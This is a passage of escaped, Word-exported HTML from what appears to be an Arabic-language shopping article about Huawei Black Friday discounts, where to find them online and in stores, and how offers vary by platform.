style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشراء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\n\n\u003Chr align=\"center\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eفهم\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eلبلاك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eأين\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eيمكنك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالعثور\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eخصومات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eخلال\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eبلاك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eفرايدي؟\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمتاجر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتختلف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوتنوعها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحسب\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيتيح\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبسهولة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 